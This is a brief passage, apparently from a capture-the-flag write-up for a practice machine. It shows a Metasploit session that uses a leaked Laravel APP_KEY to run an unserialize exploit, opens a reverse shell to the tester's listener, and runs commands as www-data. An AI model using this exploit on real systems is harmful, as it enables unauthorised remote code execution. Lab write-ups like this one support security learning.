 msf5 > use exploit/unix/http/laravel_token_unserialize_exec
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY ⇒ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS academy.htb
RHOSTS ⇒ academy.htb
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST ⇒ dev-staging-01.academy.htb
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST tun0
LHOST ⇒ tun0
msf5 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Command shell session 1 opened (10.10.14.9:4444 → 10.10.10.215:39210) at 2021-02-28 17:04:36 -0500
whoami
www-data
pwd
/var/www/html/htb-academy-dev-01/public